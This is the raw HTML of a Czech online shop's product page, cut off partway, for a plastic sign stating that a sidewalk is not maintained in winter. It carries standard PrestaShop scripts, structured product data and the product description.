

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://piktogramy-reklamni-predmety.cz/informacni-cedule/601-cedule-chodnik-se-v-zime-neudrzuje-2.html
body_size: 14991
content:
<!doctype html>
<html lang="cs-CZ">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Cedule CHODNÍK SE V ZIMĚ NEUDRŽUJE 2</title>
  
    
  
  <meta name="description" content="Cedule s motivem CHODNÍK SE V ZIMĚ NEUDRŽUJE .
Plastová cedule polepena vyřezávanou barevnou folií s dlouhou životností o  rozměru 220 x 160 mm.  ">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/601-cedule-chodnik-se-v-zime-neudrzuje-2.html">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "StudioJaro - piktogramy, cedule a výroba reklamy",
    "url" : "https://piktogramy-reklamni-predmety.cz/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://piktogramy-reklamni-predmety.cz/img/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://piktogramy-reklamni-predmety.cz/",
      "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
    },
    "name": "Cedule CHODNÍK SE V ZIMĚ NEUDRŽUJE 2",
    "url":  "https://piktogramy-reklamni-predmety.cz/informacni-cedule/601-cedule-chodnik-se-v-zime-neudrzuje-2.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Domů",
            "item": "https://piktogramy-reklamni-predmety.cz/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Informační cedule",
            "item": "https://piktogramy-reklamni-predmety.cz/4-informacni-cedule"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Cedule CHODNÍK SE V ZIMĚ NEUDRŽUJE 2",
            "item": "https://piktogramy-reklamni-predmety.cz/informacni-cedule/601-cedule-chodnik-se-v-zime-neudrzuje-2.html"
          }              ]
    }
  </script>
  
  
  
      <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Cedule CHODNÍK SE V ZIMĚ NEUDRŽUJE 2",
    "description": "Cedule s motivem CHODNÍK SE V ZIMĚ NEUDRŽUJE . Plastová cedule polepena vyřezávanou barevnou folií s dlouhou životností o  rozměru 220 x 160 mm.  ",
    "category": "Informační cedule",
    "image" :"https://piktogramy-reklamni-predmety.cz/1826-home_default/cedule-chodnik-se-v-zime-neudrzuje-2.jpg",    "sku": "C-CHODNIKVZIME2",
    "mpn": "C-CHODNIKVZIME2"
        ,
    "brand": {
      "@type": "Thing",
      "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.050000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "CZK",
      "name": "Cedule CHODNÍK SE V ZIMĚ NEUDRŽUJE 2",
      "price": "130",
      "url": "https://piktogramy-reklamni-predmety.cz/informacni-cedule/601-cedule-chodnik-se-v-zime-neudrzuje-2.html",
      "priceValidUntil": "2026-01-29",
              "image": ["https://piktogramy-reklamni-predmety.cz/1826-large_default/cedule-chodnik-se-v-zime-neudrzuje-2.jpg","https://piktogramy-reklamni-predmety.cz/1824-large_default/cedule-chodnik-se-v-zime-neudrzuje-2.jpg"],
            "sku": "C-CHODNIKVZIME2",
      "mpn": "C-CHODNIKVZIME2",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="Cedule CHODNÍK SE V ZIMĚ NEUDRŽUJE 2" />
    <meta property="og:description" content="Cedule s motivem CHODNÍK SE V ZIMĚ NEUDRŽUJE .
Plastová cedule polepena vyřezávanou barevnou folií s dlouhou životností o  rozměru 220 x 160 mm.  " />
    <meta property="og:url" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/601-cedule-chodnik-se-v-zime-neudrzuje-2.html" />
    <meta property="og:site_name" content="StudioJaro - piktogramy, cedule a výroba reklamy" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://piktogramy-reklamni-predmety.cz/img/favicon.ico?1611571610">
  <link rel="shortcut icon" type="image/x-icon" href="https://piktogramy-reklamni-predmety.cz/img/favicon.ico?1611571610">



    <link rel="stylesheet" href="https://piktogramy-reklamni-predmety.cz/themes/classic/assets/cache/theme-e901b154.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"},"total_including_tax":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"},"total_excluding_tax":{"type":"total","label":"Celkem (bez DPH)","amount":0,"value":"0\u00a0K\u010d"}},"subtotals":{"products":{"type":"products","label":"Mezisou\u010det","amount":0,"value":"0\u00a0K\u010d"},"discounts":null,"shipping":{"type":"shipping","label":"Doru\u010den\u00ed","amount":0,"value":""},"tax":{"type":"tax","label":" ","amount":0,"value":"0\u00a0K\u010d"}},"products_count":0,"summary_string":"0 polo\u017eek","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"\u010cesk\u00e1 koruna","iso_code":"CZK","iso_code_num":"203","sign":"K\u010d"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u010ce\u0161tina (Czech)","iso_code":"cs","locale":"cs-CZ","language_code":"cs-CZ","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/piktogramy-reklamni-predmety.cz\/informacni-cedule\/601-cedule-chodnik-se-v-zime-neudrzuje-2.html","meta":{"title":"Cedule CHODN\u00cdK SE V ZIM\u011a NEUDR\u017dUJE 2","description":"Cedule\u00a0s motivem\u00a0CHODN\u00cdK SE V ZIM\u011a NEUDR\u017dUJE\u00a0.\nPlastov\u00e1 cedule polepena vy\u0159ez\u00e1vanou barevnou foli\u00ed s dlouhou \u017eivotnost\u00ed o\u00a0\u00a0rozm\u011bru 220 x 160 mm. \u00a0","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-cs":true,"lang-rtl":false,"country-CZ":true,"currency-CZK":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-601":true,"product-Cedule CHODN\u00cdK SE V ZIM\u011a NEUDR\u017dUJE 2":true,"product-id-category-4":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"StudioJaro - piktogramy, cedule a v\u00fdroba reklamy","logo":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg","stores_icon":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/logo_stores.png","favicon":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/piktogramy-reklamni-predmety.cz\/","current_url":"https:\/\/piktogramy-reklamni-predmety.cz\/informacni-cedule\/601-cedule-chodnik-se-v-zime-neudrzuje-2.html","shop_domain_url":"https:\/\/piktogramy-reklamni-predmety.cz","img_ps_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/","img_cat_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/c\/","img_lang_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/l\/","img_prod_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/","img_manu_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/m\/","img_sup_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/su\/","img_ship_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/s\/","img_store_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/st\/","img_col_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/co\/","img_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/img\/","css_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/css\/","js_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/piktogramy-reklamni-predmety.cz\/upload\/","pages":{"address":"https:\/\/piktogramy-reklamni-predmety.cz\/adresa","addresses":"https:\/\/piktogramy-reklamni-predmety.cz\/adresy","authentication":"https:\/\/piktogramy-reklamni-predmety.cz\/prihlasit-se","cart":"https:\/\/piktogramy-reklamni-predmety.cz\/kosik","category":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=category","cms":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=cms","contact":"https:\/\/piktogramy-reklamni-predmety.cz\/kontakt","discount":"https:\/\/piktogramy-reklamni-predmety.cz\/sleva","guest_tracking":"https:\/\/piktogramy-reklamni-predmety.cz\/sledovani-objednavky-hoste","history":"https:\/\/piktogramy-reklamni-predmety.cz\/historie-objednavek","identity":"https:\/\/piktogramy-reklamni-predmety.cz\/osobni-udaje","index":"https:\/\/piktogramy-reklamni-predmety.cz\/","my_account":"https:\/\/piktogramy-reklamni-predmety.cz\/muj-ucet","order_confirmation":"https:\/\/piktogramy-reklamni-predmety.cz\/potvrzeni-objednavky","order_detail":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=order-detail","order_follow":"https:\/\/piktogramy-reklamni-predmety.cz\/sledovani-objednavky","order":"https:\/\/piktogramy-reklamni-predmety.cz\/objednavka","order_return":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=order-return","order_slip":"https:\/\/piktogramy-reklamni-predmety.cz\/dobropis","pagenotfound":"https:\/\/piktogramy-reklamni-predmety.cz\/stranka-nenalezena","password":"https:\/\/piktogramy-reklamni-predmety.cz\/obnova-hesla","pdf_invoice":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/piktogramy-reklamni-predmety.cz\/slevy","product":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=product","search":"https:\/\/piktogramy-reklamni-predmety.cz\/vyhledavani","sitemap":"https:\/\/piktogramy-reklamni-predmety.cz\/mapa-stranek","stores":"https:\/\/piktogramy-reklamni-predmety.cz\/prodejny","supplier":"https:\/\/piktogramy-reklamni-predmety.cz\/dodavatele","register":"https:\/\/piktogramy-reklamni-predmety.cz\/prihlasit-se?create_account=1","order_login":"https:\/\/piktogramy-reklamni-predmety.cz\/objednavka?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/piktogramy-reklamni-predmety.cz\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Jednotkov\u00e1 sleva"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Dom\u016f","url":"https:\/\/piktogramy-reklamni-predmety.cz\/"},{"title":"Informa\u010dn\u00ed cedule","url":"https:\/\/piktogramy-reklamni-predmety.cz\/4-informacni-cedule"},{"title":"Cedule CHODN\u00cdK SE V ZIM\u011a NEUDR\u017dUJE 2","url":"https:\/\/piktogramy-reklamni-predmety.cz\/informacni-cedule\/601-cedule-chodnik-se-v-zime-neudrzuje-2.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768425696,"static_token":"cecd07ca6f5d324b0169080d422fc5cc","token":"faff6a1737c4c1c4dc929534d05a56e9","debug":false};
        var psr_icon_color = "#ADB105";
      </script>



  <style type="text/css">
        
    </style>

<script type="text/javascript">
    var pspc_labels = ['days', 'hours', 'minutes', 'seconds'];
    var pspc_labels_lang = {
        'days': 'dnů',
        'hours': 'hodin',
        'minutes': 'minut',
        'seconds': 'sekund'
    };
    var pspc_labels_lang_1 = {
        'days': 'den',
        'hours': 'hodina',
        'minutes': 'minut',
        'seconds': 'sekund'
    };
    var pspc_offer_txt = "Offer ends in:";
    var pspc_theme = "2-dark";
    var pspc_psv = 1.7;
    var pspc_hide_after_end = 1;
    var pspc_hide_expired = 1;
    var pspc_highlight = "seconds";
    var pspc_position_product = "displayProductPriceBlock";
    var pspc_position_list = "over_img";
    var pspc_adjust_positions = 1;
    var pspc_token = "cecd07ca6f5d324b0169080d422fc5cc";
</script><script type="text/javascript">
    var Text = "Pokračovat v nákupu ...";
    var Background_color = "#FF0000";
    var Textcolor = "#FFFFFF";
    var arTabAltTitle = Text;
    var arTabPosition = "up";
    var arTabAnimation = "popFade";
    var arTabColor =  "#FFFFFF";
    var arTabBG = "#FF0000";
    var arTabFontStyle = "lighter";
    var arTabFontFamily = "Arial";
    var arTabType = "circle";
    var arTabCartBadge = 1;
    var arTabBlurBadge = 1;

    var link_img = "https://piktogramy-reklamni-predmety.cz/modules/babrowsertabbadge/views/img/icon_image/favicon.ico";
    var baismobile = "0";
</script>



    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://piktogramy-reklamni-predmety.cz/1826-large_default/cedule-chodnik-se-v-zime-neudrzuje-2.jpg">
  
      <meta property="product:pretax_price:amount" content="130">
    <meta property="product:pretax_price:currency" content="CZK">
    <meta property="product:price:amount" content="130">
    <meta property="product:price:currency" content="CZK">
      <meta property="product:weight:value" content="0.050000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-cs country-cz currency-czk layout-full-width page-product tax-display-disabled product-id-601 product-cedule-chodnik-se-v-zimE-neudrZuje-2 product-id-category-4 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Zavolejte nám: <span>731 158 762</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://piktogramy-reklamni-predmety.cz/muj-ucet"
        title="Přihlášení k vašemu zákaznickému účtu"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Přihlásit se</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//piktogramy-reklamni-predmety.cz/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Košík</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                    
  <a href="https://piktogramy-reklamni-predmety.cz/">
    <img
      class="logo img-fluid"
      src="https://piktogramy-reklamni-predmety.cz/img/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg"
      alt="StudioJaro - piktogramy, cedule a výroba reklamy"
      width="254"
      height="95">
  </a>

                              </div>
        <div class="header-top-right col-md-10 col-sm-12 position-static">
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-3">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/3-piktogramy" data-depth="0"
                              >
                                Piktogramy
              </a>
                          </li>
                    <li class="category" id="category-4">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/4-informacni-cedule" data-depth="0"
                              >
                                Informační cedule
              </a>
                          </li>
                    <li class="category" id="category-5">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/5-domovni-cisla" data-depth="0"
                              >
                                Domovní čísla
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//piktogramy-reklamni-predmety.cz/vyhledavani">
  <form method="get" action="//piktogramy-reklamni-predmety.cz/vyhledavani">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Hledat v katalogu" aria-label="Vyhledávání">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>
<script type="text/javascript">
    var Text = "Pokračovat v nákupu ...";
    var Background_color = "#FF0000";
    var Textcolor = "#FFFFFF";
    var arTabAltTitle = Text;
    var arTabPosition = "up";
    var arTabAnimation = "popFade";
    var arTabColor =  "#FFFFFF";
    var arTabBG = "#FF0000";
    var arTabFontStyle = "lighter";
    var arTabFontFamily = "Arial";
    var arTabType = "circle";
    var arTabCartBadge = 1;
    var arTabBlurBadge = 1;

    var link_img = "https://piktogramy-reklamni-predmety.cz/modules/babrowsertabbadge/views/img/icon_image/favicon.ico";
    var baismobile = "0";
</script>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://piktogramy-reklamni-predmety.cz/"><span>Domů</span></a>
                      </li>
        
              
          <li>
                          <a href="https://piktogramy-reklamni-predmety.cz/4-informacni-cedule"><span>Informační cedule</span></a>
                      </li>
        
              
          <li>
                          <span>Cedule CHODNÍK SE V ZIMĚ NEUDRŽUJE 2</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/601-cedule-chodnik-se-v-zime-neudrzuje-2.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags js-product-flags">
            </ul>


              
                <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://piktogramy-reklamni-predmety.cz/1826-medium_default/cedule-chodnik-se-v-zime-neudrzuje-2.jpg"
                      alt="Cedule CHODNÍK SE V ZIMĚ NEUDRŽUJE 2"
                    loading="lazy"
          width="452"
          height="452"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://piktogramy-reklamni-predmety.cz/1826-medium_default/cedule-chodnik-se-v-zime-neudrzuje-2.jpg"
              data-image-large-src="https://piktogramy-reklamni-predmety.cz/1826-large_default/cedule-chodnik-se-v-zime-neudrzuje-2.jpg"
              src="https://piktogramy-reklamni-predmety.cz/1826-small_default/cedule-chodnik-se-v-zime-neudrzuje-2.jpg"
                              alt="Cedule CHODNÍK SE V ZIMĚ NEUDRŽUJE 2"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://piktogramy-reklamni-predmety.cz/1824-medium_default/cedule-chodnik-se-v-zime-neudrzuje-2.jpg"
              data-image-large-src="https://piktogramy-reklamni-predmety.cz/1824-large_default/cedule-chodnik-se-v-zime-neudrzuje-2.jpg"
              src="https://piktogramy-reklamni-predmety.cz/1824-small_default/cedule-chodnik-se-v-zime-neudrzuje-2.jpg"
                              alt="Cedule CHODNÍK SE V ZIMĚ NEUDRŽUJE 2"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1">Cedule CHODNÍK SE V ZIMĚ NEUDRŽUJE 2</h1>
            
          
          
              <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="130">
                                      130 Kč
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
                    
                      <span class="aeuc_delivery_label">
            *
        </span>
    
                                          </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-601" class="product-description"><p>Cedule s motivem <b>CHODNÍK SE V ZIMĚ NEUDRŽUJE </b>.</p>
<p>Plastová cedule polepena vyřezávanou barevnou folií s dlouhou životností o  <strong>rozměru 220 x 160 mm</strong>.  </p></div>
            

            
            <div class="product-actions js-product-actions">
              
                <form action="https://piktogramy-reklamni-predmety.cz/kosik" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="cecd07ca6f5d324b0169080d422fc5cc">
                  <input type="hidden" name="id_product" value="601" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                  
                    <div class="product-variants js-product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts js-product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Počet</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Počet"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Přidat do košíku
          </button>
        </div>

        
      </div>
    

    
      <span id="product-availability" class="js-product-availability">
              </span>
    

    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info js-product-additional-info">
  

  

</div>
                  

                                    
                </form>
              

            </div>

            
              
            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item">
                       <a
                         class="nav-link active js-product-nav-active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Popis</a>
                    </li>
                                    <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Technické informace</a>
                  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active js-product-tab-active" id="description" role="tabpanel">
                   
                     <div class="product-description"><p style="text-align:justify;"><strong>Cedule s motivem </strong><b>CHODNÍK SE V ZIMĚ NEUDRŽUJE vyrobená na kvalitní plastové tabuli.  </b></p>
<p style="text-align:justify;"><strong>Rozměr tabule je 220 x 160 mm.</strong>  <strong>Motiv na tabuli je vyřezán z barevné</strong> <strong>folie s dlouhou životností</strong>. Bližší informace naleznete na kartě <strong>Technické informace.</strong></p>
<p style="text-align:justify;"><span style="color:#d0121a;">Cedule neobsahuje vodoznak znázorněný na obrázku. Jedná se pouze o bezpečnostní prvek na ochranu našeho díla před konkurencí, která ráda čerpá inspiraci právě u nás.</span></p></div>
                   
                 </div>

                 
                   <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;C-CHODNIKVZIME2&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;4&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;130\u00a0K\u010d&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-03-19 14:15:09&quot;,&quot;date_upd&quot;:&quot;2024-04-19 21:44:26&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;cedule-chodnik-se-v-zime-neudrzuje-2&quot;,&quot;name&quot;:&quot;Cedule CHODN\u00cdK SE V ZIM\u011a NEUDR\u017dUJE 2&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;strong&gt;Cedule s motivem\u00a0&lt;\/strong&gt;&lt;b&gt;CHODN\u00cdK SE V ZIM\u011a NEUDR\u017dUJE vyroben\u00e1 na kvalitn\u00ed plastov\u00e9 tabuli.\u00a0\u00a0&lt;\/b&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;strong&gt;Rozm\u011br tabule je 220 x 160 mm.&lt;\/strong&gt;\u00a0\u00a0&lt;strong&gt;Motiv na tabuli je vy\u0159ez\u00e1n z barevn\u00e9&lt;\/strong&gt;\u00a0&lt;strong&gt;folie s dlouhou \u017eivotnost\u00ed&lt;\/strong&gt;.\u00a0Bli\u017e\u0161\u00ed informace naleznete na kart\u011b\u00a0&lt;strong&gt;Technick\u00e9 informace.&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#d0121a;\&quot;&gt;Cedule neobsahuje vodoznak zn\u00e1zorn\u011bn\u00fd na obr\u00e1zku. Jedn\u00e1 se pouze o bezpe\u010dnostn\u00ed prvek na ochranu na\u0161eho d\u00edla p\u0159ed konkurenc\u00ed, kter\u00e1 r\u00e1da \u010derp\u00e1 inspiraci pr\u00e1v\u011b u n\u00e1s.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Cedule\u00a0s motivem\u00a0&lt;b&gt;CHODN\u00cdK SE V ZIM\u011a NEUDR\u017dUJE\u00a0&lt;\/b&gt;.&lt;\/p&gt;\n&lt;p&gt;Plastov\u00e1 cedule polepena vy\u0159ez\u00e1vanou barevnou foli\u00ed s dlouhou 